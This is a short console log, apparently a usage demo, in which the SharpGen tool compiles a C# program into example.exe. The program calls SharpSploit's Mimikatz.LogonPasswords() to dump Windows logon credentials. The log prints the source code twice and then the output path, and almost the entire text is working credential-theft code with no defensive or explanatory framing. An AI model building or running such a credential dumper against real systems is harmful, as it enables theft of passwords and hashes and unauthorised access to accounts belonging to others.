 C:\test1\SharpGen>dotnet bin/Release/netcoreapp2.1/SharpGen.dll -f example.exe -
-source-file example.txt
[+] Compiling source:
using System;
using SharpSploit.Execution;
using SharpSploit.Credentials;
class Program
{
    static void Main()
    {
        Console.WriteLine(Mimikatz.LogonPasswords());
        return;
    }
}
[+] Compiling optimized source:
using System;
using SharpSploit.Credentials;
class Program
{
    static void Main()
    {
        Console.WriteLine(Mimikatz.LogonPasswords());
        return;
    }
}
[*] Compiled assembly written to: C:\test1\SharpGen\Output\example.exe